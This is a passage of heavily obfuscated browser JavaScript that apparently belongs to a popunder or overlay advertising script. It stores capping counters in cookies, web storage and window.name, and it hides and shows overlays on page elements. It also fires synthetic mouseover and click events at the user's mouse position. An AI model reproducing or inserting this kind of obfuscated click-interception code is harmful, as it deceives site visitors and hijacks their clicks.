_0x44b470()?_0x58f5a5(_0x4ed57f):window[_0x180cc7(0x1f5)]/window[_0x180cc7(0x115)][_0x180cc7(0x1b5)]>_0x4ed57f&&window[_0x180cc7(0x246)]/window['\x73\x63\x72\x65\x65\x6e'][_0x180cc7(0x9b)]>_0x4ed57f;}()),_0x1134d6=_0x44b470(),_0x358de1={'\x62\x61':function(_0x39db96){var _0x2fa1df=_0xf8253;var _0x1c4933=null,_0x5ff66c=_0x4067c8,_0x1a2aef=_0xd9ddc6['\x62\x61'](_0x5ff66c);if(_0x1a2aef)_0x1c4933=_0x1a2aef;else{if((_0x1a2aef=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2fa1df(0xdf)))&&_0x110c13(_0x1a2aef,_0x2fa1df(0x1d3)))_0x1c4933=_0x1a2aef;else for(var _0x1a2aef=_0x24967b[_0x2fa1df(0x198)](_0x2fa1df(0x1d3)),_0x1e77a7=0x0;_0x1e77a7<_0x1a2aef[_0x2fa1df(0x23a)];_0x1e77a7++)-0x1<_0x1a2aef[_0x1e77a7]['\x73\x72\x63'][_0x2fa1df(0x222)](_0x2fa1df(0x1b2)+_0x39db96)&&(_0x1c4933=_0x1a2aef[_0x1e77a7]);_0x1c4933||(_0x39db96=_0x1c2c04[_0x2fa1df(0x1cf)][_0x2fa1df(0xab)],_0x1a2aef=_0x2fa1df(0x24a)[_0x2fa1df(0x18b)]('\x64\x66\x72','\x6f\x6e\x74'),_0x39db96&&-0x1<_0x39db96['\x73\x72\x63']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1a2aef)&&(_0x1c4933=_0x39db96));_0xd9ddc6['\x72\x61'](_0x5ff66c,_0x1c4933);}return _0x1c4933;},'\x49':function(_0x513dd7){var _0x54c1ed=_0xf8253;try{var _0x525435=this['\x62\x61'](_0x513dd7);_0x525435&&(_0x189b63(_0x525435),_0xd9ddc6['\x72\x61'](_0x3a3852,'\x2f\x2f'+_0xc194f(_0x525435[_0x54c1ed(0x25c)])));}catch(_0x5d2eb6){_0x340935(_0x31d127['\x76'],_0x54c1ed(0x18a)+_0x5d2eb6);}},'\x6f\x64':function(_0x4f6838){var _0x210e4b=_0xf8253;var _0xf987ab,_0x2c2e9d=_0x3a3852,_0xe8b631=_0xd9ddc6['\x62\x61'](_0x2c2e9d);if(_0xe8b631)_0xf987ab=_0xe8b631;else if(_0x4f6838=this['\x62\x61'](_0x4f6838))if(_0x4f6838=_0x4f6838[_0x210e4b(0x25c)])_0xf987ab='\x2f\x2f'+_0xc194f(_0x4f6838),_0xd9ddc6['\x72\x61'](_0x2c2e9d,_0xf987ab);return _0xf987ab;}},_0x2e0e52={};_0xaffaf7['\x68']=function(){return new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7['\x62']=function(){return new _0xaffaf7(0x0,0x0);};_0xaffaf7['\x66']=function(_0x5a005c){var _0x11914b=_0xf8253;return _0x5a005c?'\x73\x74\x72\x69\x6e\x67'==typeof _0x5a005c&&(_0x5a005c=_0x5a005c[_0x11914b(0x119)]('\x5f'),0x2==_0x5a005c[_0x11914b(0x23a)])?(_0x5a005c=[parseInt(_0x5a005c[0x0],0xa),parseInt(_0x5a005c[0x1],0xa)],isNaN(_0x5a005c[0x0])||isNaN(_0x5a005c[0x1])?null:new _0xaffaf7(_0x5a005c[0x0],_0x5a005c[0x1])):null:new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7[_0xf8253(0x93)]['\x68']=function(){var _0x534358=_0xf8253;return[this['\x66'],this['\x62']][_0x534358(0x200)]('\x5f');};var _0x419816={0x1:0x1,0x2:0x2};_0x1c2c04[_0xf8253(0x10d)]=0x0;_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x331f95){var _0x143675=_0xf8253;if(_0x331f95&&_0x331f95[_0x143675(0x23a)])try{for(var _0x3c9d99=[],_0x44f9df=0x0;_0x44f9df<_0x331f95['\x6c\x65\x6e\x67\x74\x68'];_0x44f9df++){var _0x332dea=_0x331f95[_0x44f9df];_0x3c9d99[_0x143675(0xf3)](new _0x31fbe5(_0x332dea[0x0],_0x332dea[0x1],this));}this['\x68']=_0x3c9d99;}catch(_0x14cb77){_0x340935(_0x31d127['\x44\x63']);}};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x47']=function(_0x282c1c){var _0x1fcf64=this['\x68']['\x6c\x65\x6e\x67\x74\x68'];return this['\x68'][_0x282c1c>=_0x1fcf64?_0x1fcf64-0x1:_0x282c1c];};_0x5a86d3[_0xf8253(0x93)]['\x6e\x61']=function(_0x4efdb2,_0x3e215b,_0x4a663f){var _0x333685=_0xf8253;var _0x1f156b=this['\x68'];return _0x1f156b&&0x0<_0x1f156b[_0x333685(0x23a)]&&(_0x3e215b=this['\x47'](_0x3e215b))&&_0x2e0e52[_0x3e215b['\x62']]?_0x4efdb2[_0x3e215b['\x62']]:_0x4a663f;};_0x5a86d3[_0xf8253(0x93)]['\x4a']=function(_0x49648e){return this['\x62']=_0x4a8c61(this,this['\x50'](),_0x49648e);};_0x5a86d3[_0xf8253(0x93)]['\x56']=function(_0x45de84){return this['\x66']=_0x4a8c61(this,this['\x4e'](),_0x45de84);};_0x5a86d3[_0xf8253(0x93)]['\x4f']=function(){return this['\x48']+'\x5f\x74\x73';};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50']=function(){return this['\x48']+'\x5f\x64';};_0x5a86d3[_0xf8253(0x93)]['\x4e']=function(){var _0x34b5f9=_0xf8253;return this['\x48']+_0x34b5f9(0x1b9)+_0xd29b2(window[_0x34b5f9(0x16c)](location[_0x34b5f9(0x23f)]+(!0x0===_0xd9736d?location['\x73\x65\x61\x72\x63\x68']:'')))+'\x22\x5d';};_0x5a86d3[_0xf8253(0x93)]['\x6c\x62']=function(){var _0x30d17b=_0xf8253;this['\x62']['\x62']++;this['\x66']['\x62']++;_0x129c27['\x4d'][_0x30d17b(0xff)](this['\x4f'](),''+this['\x73']['\x62']);_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x50'](),this['\x62']['\x68']());_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x4e'](),this['\x66']['\x68']());};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x42']=function(){var _0x1208fa=_0xf8253;var _0x40654d=this['\x54'],_0x5d0df9=this['\x55'],_0x4daa7e=this['\x5a'],_0x29cdf9=0x3e8*this['\x6d\x61'],_0x109925=[];this['\x79\x61']();if(!_0x40654d&&!_0x5d0df9&&!_0x4daa7e)return[0x0,0x0];this['\x62']=this['\x4a'](_0x109925);this['\x66']=this['\x56'](_0x109925);if(0x1>_0x109925[_0x1208fa(0x23a)]&&0x0==this['\x62']['\x62']&&0x0==this['\x66']['\x62']&&!this['\x68'])return[0x0,0x0];if(0x0<_0x109925[_0x1208fa(0x23a)])return[-0x1,0x0];_0x109925=this['\x66']['\x66']>this['\x62']['\x66']?this['\x62']['\x66']:this['\x66']['\x66'];if(0x0<_0x109925)if(_0x168641===_0x595f9a[_0x1208fa(0x255)]){if(!(this['\x73']['\x62']<_0x1c2c04[_0x1208fa(0x10d)]+_0x29cdf9))return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else{if(_0x109925+_0x29cdf9<this['\x73']['\x62'])return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else 0x0==_0x109925&&_0x168641===_0x595f9a[_0x1208fa(0x255)]&&_0x129c27['\x4f\x61'](this['\x41']['\x48']);(_0x29cdf9=this['\x68'])&&0x0<_0x29cdf9[_0x1208fa(0x23a)]&&(_0x4daa7e=this['\x47'](this['\x62']['\x62'])['\x66']);return 0x0<_0x4daa7e&&(_0x109925=_0x129c27['\x4d'][_0x1208fa(0x276)](this['\x4f']()),_0x109925=parseInt(_0x109925,0xa),isNaN(_0x109925)&&(_0x109925=this['\x68']?this['\x57']:0x0),_0x29cdf9=this['\x73']['\x62'],_0x4daa7e=_0x109925+_0x4daa7e,this['\x73']['\x62']<_0x4daa7e)?[0x1,_0x4daa7e-_0x29cdf9||0x0]:_0x40654d&&this['\x62']['\x62']>=_0x40654d?[0x3,0x0]:_0x5d0df9&&this['\x66']['\x62']>=_0x5d0df9?[0x2,0x0]:[0x0,0x0];};_0x5a86d3[_0xf8253(0x93)]['\x77\x61']=function(){return 0x0===this['\x42']()[0x0];};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x61']=function(){this['\x73']=new _0x21a335();};_0x6988d5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a']=function(_0x1f5cae,_0x2b6585){this['\x62'][_0x1f5cae]=_0x2b6585;return this;};_0x6988d5[_0xf8253(0x93)]['\x74\x6f\x53\x74\x72\x69\x6e\x67']=function(){var _0x34c884=_0xf8253;var _0x483910=_0x5c098e(this['\x62']),_0x504cde;this['\x73']?_0x504cde=_0x46dff0(this['\x66'],_0x111378(this['\x68']+'\x3f'+_0x483910)):(_0x483910=_0x46dff0(this['\x66'],this['\x68'],_0x483910),_0x504cde=_0x504cde||0x4,_0x504cde=_0x483910+=(-0x1<_0x483910[_0x34c884(0x222)]('\x3f')?'\x26':'\x3f')+'\x5f'+_0x3b4f5a(_0x504cde)+'\x3d'+_0x2d605d());return _0x504cde;};_0xa50874[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x3fea63=_0xf8253;var _0x352e63=window[_0x3fea63(0xe1)][_0x3fea63(0xff)][_0x3fea63(0x192)](window[_0x3fea63(0xe1)],arguments);this[_0x3fea63(0x23a)]=window[_0x3fea63(0xe1)]['\x6c\x65\x6e\x67\x74\x68'];return _0x352e63;};_0xa50874[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(){var _0x3ce3bf=_0xf8253;return window[_0x3ce3bf(0xe1)][_0x3ce3bf(0x276)][_0x3ce3bf(0x192)](window[_0x3ce3bf(0xe1)],arguments);};_0xa50874['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x1355c7=_0xf8253;var _0x5d534e=window[_0x1355c7(0xe1)][_0x1355c7(0xc8)][_0x1355c7(0x192)](window[_0x1355c7(0xe1)],arguments);this[_0x1355c7(0x23a)]=window[_0x1355c7(0xe1)][_0x1355c7(0x23a)];return _0x5d534e;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x162)]=function(){var _0x167940=_0xf8253;var _0x233953=window[_0x167940(0xe1)][_0x167940(0x162)]['\x61\x70\x70\x6c\x79'](window[_0x167940(0xe1)],arguments);this['\x6c\x65\x6e\x67\x74\x68']=window[_0x167940(0xe1)][_0x167940(0x23a)];return _0x233953;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(){var _0x52e55e=_0xf8253;return window[_0x52e55e(0xe1)][_0x52e55e(0x1d8)][_0x52e55e(0x192)](window[_0x52e55e(0xe1)],arguments);};_0x18c672[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x21844b=_0xf8253;var _0x33c35b=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x21844b(0xff)][_0x21844b(0x192)](window[_0x21844b(0x1cd)],arguments);this[_0x21844b(0x23a)]=window[_0x21844b(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];return _0x33c35b;};_0x18c672[_0xf8253(0x93)][_0xf8253(0x276)]=function(){var _0x4deade=_0xf8253;return window[_0x4deade(0x1cd)]['\x67\x65\x74\x49\x74\x65\x6d']['\x61\x70\x70\x6c\x79'](window[_0x4deade(0x1cd)],arguments);};_0x18c672[_0xf8253(0x93)][_0xf8253(0xc8)]=function(){var _0x1194e0=_0xf8253;var _0x30ff82=window[_0x1194e0(0x1cd)][_0x1194e0(0xc8)][_0x1194e0(0x192)](window[_0x1194e0(0x1cd)],arguments);this[_0x1194e0(0x23a)]=window[_0x1194e0(0x1cd)][_0x1194e0(0x23a)];return _0x30ff82;};_0x18c672[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x14f4fd=_0xf8253;var _0x33e5ea=window[_0x14f4fd(0x1cd)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x14f4fd(0x192)](window[_0x14f4fd(0x1cd)],arguments);this[_0x14f4fd(0x23a)]=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x14f4fd(0x23a)];return _0x33e5ea;};_0x18c672['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x1d8)]=function(){var _0xd527a1=_0xf8253;return window[_0xd527a1(0x1cd)][_0xd527a1(0x1d8)]['\x61\x70\x70\x6c\x79'](window[_0xd527a1(0x1cd)],arguments);};_0x35608e[_0xf8253(0x93)][_0xf8253(0x162)]=function(){};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xff)]=function(){};_0x35608e[_0xf8253(0x93)]['\x70\x61']=function(){var _0x203147=this;this['\x66\x6f\x72\x45\x61\x63\x68'](function(){var _0x5e3d93=a0_0x2e74;_0x203147[_0x5e3d93(0x23a)]++;});};_0x35608e[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(_0x65304f){var _0x3266cc=_0xf8253;var _0xc98452=null;this[_0x3266cc(0xba)](function(_0x3858b7,_0x2080c5,_0x4a4411){if(_0x4a4411===_0x65304f)return _0xc98452=_0x3858b7,!0x1;});return _0xc98452;};_0x35608e[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(_0x12dc31){var _0x10e011=null;this['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x27aa41,_0x4d89c2){if(_0x12dc31===_0x27aa41)return _0x10e011=_0x4d89c2,!0x1;});return _0x10e011;};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x23cd4a=_0xf8253;var _0x652585=this;this[_0x23cd4a(0xba)](function(_0x2fb542){var _0x584843=_0x23cd4a;_0x652585[_0x584843(0x162)](_0x2fb542);});};_0x2c026c[_0xf8253(0x93)]=new _0x35608e();_0x2c026c[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4107b6){var _0x4c4ed7=_0xf8253;for(var _0x5286e2=_0x1c2c04[_0x4c4ed7(0x1cf)][_0x4c4ed7(0x144)][_0x4c4ed7(0x119)]('\x3b'),_0x4c1873=0x0;_0x4c1873<_0x5286e2[_0x4c4ed7(0x23a)];_0x4c1873++){var _0x54367e=_0x5286e2[_0x4c1873][_0x4c4ed7(0x119)]('\x3d');if(!0x1===_0x4107b6(_0x54367e[0x0][_0x4c4ed7(0xee)](),_0x54367e[0x1],_0x4c1873))break;}};_0x2c026c[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(_0x2d8d7a,_0x3ccb8a){this['\x4b\x64'](_0x2d8d7a,_0x3ccb8a);};_0x2c026c[_0xf8253(0x93)]['\x4b\x64']=function(_0x5e5a53,_0x4bbcf0){var _0x2a9b34=_0xf8253;_0x1c2c04[_0x2a9b34(0x1cf)][_0x2a9b34(0x144)]=_0x5e5a53+'\x3d'+_0x4bbcf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0x2a9b34(0xb6);this['\x70\x61']();};_0x2c026c[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(_0x3d4b96){var _0x434847=_0xf8253;_0x1c2c04[_0x434847(0x1cf)][_0x434847(0x144)]=_0x3d4b96+_0x434847(0x11b);this['\x70\x61']();};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x35608e();_0x540c0b[_0xf8253(0x93)][_0xf8253(0xba)]=function(_0x31fe7d){var _0x6c5bbe=_0xf8253;for(var _0x15cf82=_0x1c2c04[_0x6c5bbe(0x118)][_0x6c5bbe(0x119)]('\x3b'),_0x3ca8ed=0x0;_0x3ca8ed<_0x15cf82[_0x6c5bbe(0x23a)];_0x3ca8ed++){var _0x2820e3=_0x15cf82[_0x3ca8ed]['\x73\x70\x6c\x69\x74']('\x3d');if(!0x1===_0x31fe7d(_0x2820e3[0x0][_0x6c5bbe(0xee)](),_0x2820e3[0x1],_0x3ca8ed))break;}};_0x540c0b[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x3a8ae3,_0x3adf30){var _0x5172c7=this['\x68\x63']();_0x5172c7[_0x3a8ae3]=_0x3adf30;_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5172c7);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x27f99e){var _0x5d28bd=this['\x68\x63']();_0x5d28bd[_0x27f99e]=null;delete _0x5d28bd[_0x27f99e];_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5d28bd);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)]['\x48\x62']=function(_0xf5d605){var _0xac4cba=_0xf8253;var _0x29aa04=[],_0x55d46c;for(_0x55d46c in _0xf5d605)_0x29aa04[_0xac4cba(0xf3)]([_0x55d46c,_0xf5d605[_0x55d46c]]['\x6a\x6f\x69\x6e']('\x3d'));return _0x29aa04[_0xac4cba(0x200)]('\x3b');};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68\x63']=function(){var _0x45f747=_0xf8253;var _0x1e912e={};this[_0x45f747(0xba)](function(_0x292d85,_0x2205e7){_0x1e912e[_0x292d85]=_0x2205e7;});return _0x1e912e;};_0x3cb9ec[_0xf8253(0x93)]=new _0x35608e();_0x3cb9ec[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4fb393){var _0x352d6a=_0xf8253;var _0x56da05=0x0,_0x3b35fe;for(_0x3b35fe in this[_0x352d6a(0x1ee)])if(!0x1===_0x4fb393(_0x3b35fe,this['\x6d\x61\x70'][_0x3b35fe],_0x56da05++))break;};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x139ade,_0x490140){var _0x4cfb54=_0xf8253;this[_0x4cfb54(0x1ee)][_0x139ade]=_0x490140;this['\x70\x61']();};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x757842){var _0xeb4f20=_0xf8253;this[_0xeb4f20(0x1ee)][_0x757842]=null;delete this['\x6d\x61\x70'][_0x757842];this['\x70\x61']();};var _0x129c27,_0x595f9a={'\x53\x45\x53\x53\x49\x4f\x4e':0x1,'\x52\x45\x46\x52\x45\x53\x48':0x2,'\x4f\x54\x48\x45\x52':0x0},_0x48bf3e=_0x515f57['\x62'](_0xf8253(0xfc)[_0xf8253(0x119)]('\x20')),_0x503d6f=[],_0x458b83=_0x5f9ded(),_0xe15eb0=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x130)]);_0x1e8d47['\x41']=_0xf8253(0xef);_0x1e8d47[_0xf8253(0x93)]['\x5a']=function(_0x19c5c8){var _0x5496d4=_0xf8253;this[_0x5496d4(0x1a2)]=_0x19c5c8;};_0x1e8d47[_0xf8253(0x93)]['\x68']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x43']=function(){};_0x1e8d47[_0xf8253(0x93)]['\x73\x61']=function(_0x563a17){this['\x6d']=_0x563a17;};_0x1e8d47[_0xf8253(0x93)]['\x50\x61']=function(_0x14b78e){this['\x44']=_0x14b78e;};_0x1e8d47[_0xf8253(0x93)]['\x6c']=function(_0x4d9388,_0x16adb3,_0x3e0c6a,_0x5ae76f){_0x358224&&0x0<_0x358224['\x6c\x65\x6e\x67\x74\x68']&&_0x3e0c6a&&_0x5ae76f&&this['\x76\x62'](_0x358224,_0x5ae76f,_0x3e0c6a);};_0x1e8d47[_0xf8253(0x93)]['\x76\x62']=function(_0x1a2189,_0x63e3dc,_0x21a328){function _0x8828b0(_0x59fcbf,_0x1758cd){var _0x3045c8=a0_0x2e74;_0x2b6ea0['\x64\x61'](_0x2b6ea0['\x74\x64'](_0x1758cd,_0x21a328[_0x3045c8(0x1f7)],_0x21a328['\x73\x63\x72\x65\x65\x6e\x59'],_0x21a328[_0x3045c8(0x1dd)],_0x21a328[_0x3045c8(0x224)]),_0x59fcbf);}if(_0x1e8d47['\x4a'](_0x63e3dc,_0x1a2189)){var _0x7a6619=function(){var _0x381f82=a0_0x2e74;_0x8828b0(_0x63e3dc,'\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72');_0x8828b0(_0x63e3dc,_0x381f82(0x275));_0x8828b0(_0x63e3dc,_0x381f82(0x98));_0x8828b0(_0x63e3dc,'\x63\x6c\x69\x63\x6b');};this['\x4e']()?_0x206763(function(){_0x7a6619();},0x32):_0x7a6619();}};_0x1e8d47[_0xf8253(0x93)]['\x59']=function(){return this['\x6d']['\x48']+'\x5f'+_0x2d605d();};_0x1e8d47[_0xf8253(0x93)]['\x63\x61']=function(){var _0x12732d=_0xf8253;function _0x53c91a(){var _0xfac68=a0_0x2e74;try{if(!_0x26a907['\x41'](_0x5d8572))return;if(!_0x26a907['\x51\x62']()&&_0x26a907['\x44']['\x77\x61']()){clearTimeout(_0x3bb5e2);for(var _0x4d52c3=0x0;_0x4d52c3<_0x503d6f[_0xfac68(0x23a)];_0x4d52c3++)_0x503d6f[_0x4d52c3][_0xfac68(0x19c)][_0xfac68(0xb5)]=_0xfac68(0xfb);return;}}catch(_0x16a15d){_0x340935(_0x31d127['\x76'],''+_0x16a15d);}_0x3bb5e2=_0x206763(_0x53c91a,0x64);}for(var _0x3bb5e2,_0x26a907=this,_0x5f2ffd=0x0;_0x5f2ffd<_0x503d6f['\x6c\x65\x6e\x67\x74\x68'];_0x5f2ffd++)_0x503d6f[_0x5f2ffd][_0x12732d(0x19c)][_0x12732d(0xb5)]=_0x12732d(0x274);_0x3bb5e2=_0x206763(_0x53c91a,0x64);};_0x1e8d47['\x62']=function(_0x7d605e){return _0x7d605e['\x48'];};_0x1e8d47['\x66']=function(_0x2b73af){return _0x1e8d47['\x62'](_0x2b73af)+'\x5f\x70';};_0x1e8d47['\x73']=function(){return _0x2e9db9;};_0x1e8d47['\x4a']=function(_0x2646dc,_0x216af1){var _0x24d554=_0xf8253;var _0x37c5f9=!0x1;0x0<_0x54ee39['\x4b\x61'](_0x24967b[_0x24d554(0x247)](_0x216af1),[_0x2646dc])[_0x24d554(0x23a)]&&(_0x37c5f9=!0x0);return _0x37c5f9;};_0x1e8d47['\x47']=function(){var _0x380f23=_0xf8253;var _0x18c498='';try{var _0x1c149d=_0x24967b[_0x380f23(0x10a)](_0x37ed39);if(_0x1c149d&&_0x110c13(_0x1c149d,'\x61')){var _0x172f55=_0x1c149d[_0x380f23(0x1d7)];_0x172f55&&(_0x18c498=_0x172f55);}}catch(_0x11cebc){_0x340935(_0x31d127['\x76'],_0x380f23(0x1a5)+_0x11cebc);}return _0x18c498;};_0x1e8d47['\x42']=function(_0x37fc01){var _0x2b7b9e=_0xf8253;var _0x220148='';(_0x37fc01=_0x54ee39['\x47\x61'](_0x37fc01,'\x61'))&&(_0x37fc01=_0x37fc01[_0x2b7b9e(0x1d7)])&&(_0x220148=_0x37fc01);return _0x220148;};_0x1e8d47['\x68']=[];_0x1e8d47[_0xf8253(0x93)]['\x61\x62']=function(_0x532a01){var _0x297567=_0xf8253;try{if(_0x1c2c04[_0x297567(0x1cf)][_0x297567(0x133)]&&this['\x44']['\x77\x61']()){var _0x455c81=this['\x6d'],_0x24de1b=_0x1e8d47['\x62'](_0x455c81),_0x2b1c2b;_0x14083c:{var _0x2d73df=this['\x4f'](),_0x53a109=this['\x50'];if(!_0x532a01&&0x0<_0x2152da[_0x297567(0x23a)]){for(var _0x42c25f=_0x24967b[_0x297567(0x247)](_0x5d89e5),_0x490d4b=[],_0x38c66=0x0;_0x38c66<_0x42c25f['\x6c\x65\x6e\x67\x74\x68'];_0x38c66++){var _0x52b971=_0x42c25f[_0x38c66][_0x297567(0x177)][_0x297567(0x123)]();(_0x48bf3e['\x66'](_0x52b971)||_0x2d73df&&_0x2d73df['\x66'](_0x52b971))&&_0x490d4b[_0x297567(0xf3)](_0x42c25f[_0x38c66]);}_0x2b1c2b=_0x490d4b;}else{_0x490d4b=_0x24967b[_0x297567(0x247)](_0x532a01||'\x69\x66\x72\x61\x6d\x65\x2c\x20\x6f\x62\x6a\x65\x63\x74\x2c\x20\x63\x61\x6e\x76\x61\x73\x2c\x20\x65\x6d\x62\x65\x64\x2c\x20\x69\x6e\x70\x75\x74\x2c\x20\x62\x75\x74\x74\x6f\x6e');if(_0x4995f6&&0x0<_0x4995f6[_0x297567(0x23a)]){var _0x473f5c=_0x24967b[_0x297567(0x247)](_0x4d3d23);if(0x0<_0x473f5c[_0x297567(0x23a)]){_0x2b1c2b=_0x54ee39['\x63\x63'](_0x490d4b,_0x473f5c);break _0x14083c;}}_0x2d73df=[];for(_0x38c66=0x0;_0x38c66<_0x490d4b[_0x297567(0x23a)];_0x38c66++){var _0x410803=_0x490d4b[_0x38c66];try{_0x53a109(_0x410803)&&_0x2d73df[_0x297567(0xf3)](_0x410803);}catch(_0x5d3670){_0x340935(_0x31d127['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x63\x68\x65\x63\x6b\x69\x6e\x67\x20\x66\x6f\x72\x20\x6e\x6f\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x70\x72\x6f\x70\x65\x72\x74\x79\x3a\x20'+_0x5d3670);}}var _0x1c4b0f;if(_0x2d73df&&0x0<_0x2d73df[_0x297567(0x23a)])_0x1c4b0f=_0x54ee39['\x63\x63'](_0x490d4b,_0x2d73df);else{_0x38c66=[];for(_0x2d73df=0x0;_0x2d73df<_0x490d4b[_0x297567(0x23a)];_0x2d73df++)_0x38c66[_0x297567(0xf3)](_0x490d4b['\x69\x74\x65\x6d'](_0x2d73df));_0x1c4b0f=_0x38c66;}_0x2b1c2b=_0x1c4b0f;}}for(var _0x4fab69,_0x490d4b=0x0;_0x490d4b<_0x1e8d47['\x68'][_0x297567(0x23a)];_0x490d4b++){_0x4fab69=_0x1e8d47['\x68'][_0x490d4b];var _0xad25c0;_0x4a8f50(_0x4fab69)?(_0xad25c0=_0x24967b[_0x297567(0x261)](_0x4fab69[_0x297567(0xd1)](_0x458b83)),_0xad25c0||(_0xad25c0=this['\x45\x61'](_0x4fab69,_0x54ee39['\x43\x61'](_0x4fab69),_0x455c81),_0x4fab69[_0x297567(0x249)](_0x458b83,_0xad25c0['\x69\x64']))):_0xad25c0=_0x4fab69[_0x24de1b];_0x179dc2(_0xad25c0,_0x4fab69);}for(_0x490d4b=0x0;_0x490d4b<_0x2b1c2b[_0x297567(0x23a)];_0x490d4b++)this['\x6c\x61'](_0x455c81,_0x2b1c2b[_0x490d4b]);}}catch(_0x73520a){_0x340935(_0x31d127['\x76'],''+_0x73520a);}};_0x1e8d47[_0xf8253(0x93)]['\x62']=function(){this['\x4c']||(this['\x4c']=function(){this['\x61\x62']();});this['\x4c']();};var _0x4f2058=[0x0,0x0];_0x2b6ea0['\x77'](_0xf8253(0x140),function(_0x477e21){var _0x49b64d=_0xf8253;_0x477e21=_0x477e21||window[_0x49b64d(0x104)];_0x4f2058=[_0x477e21[_0x49b64d(0x1dd)],_0x477e21[_0x49b64d(0x224)]];_0x2e1b8a['\x64\x61'](_0x50314b,_0x4f2058);},!0x0,_0x1c2c04[_0xf8253(0x1cf)]);_0x1e8d47[_0xf8253(0x93)]['\x54']=function(_0x3c3c23){return this['\x51\x61']()==_0x3c3c23;};_0x1e8d47[_0xf8253(0x93)]['\x46\x62']=function(){var _0x52cb3d=_0xf8253;this['\x54'](0x1)&&this['\x44']['\x6c\x62']();if(this['\x41\x62']()){var _0x49053e=_0x24967b[_0x52cb3d(0x20d)][_0x52cb3d(0x192)](_0x1c2c04[_0x52cb3d(0x1cf)],_0x4f2058);if(_0x49053e!==_0x1c2c04[_0x52cb3d(0x1cf)])return _0x49053e;}};_0x1e8d47[_0xf8253(0x93)]['\x41\x62']=function(){return _0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']?!0x0:!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x56']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x58']=function(_0x47ff52,_0x34c38c){return _0x517621['\x46\x61'](_0x47ff52,'\x2f',_0x1ee3cf,this,_0x34c38c);};_0x1e8d47[_0xf8253(0x93)]['\x51\x61']=function(){return _0x419816[_0x541505]||0x2;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x70\x64']=function(_0xca43d4,_0x245eb5){var _0x43c8b6=_0xf8253;if(_0xca43d4){_0xca43d4[_0x43c8b6(0x19c)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x43c8b6(0x274);var _0xa15151=_0x54ee39['\x6f\x61'](_0x245eb5);_0xca43d4[_0x43c8b6(0x19c)][_0x43c8b6(0xb5)]=_0x43c8b6(0xfb);return _0xa15151;}return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x4e\x64']=function(_0x3d5973){return 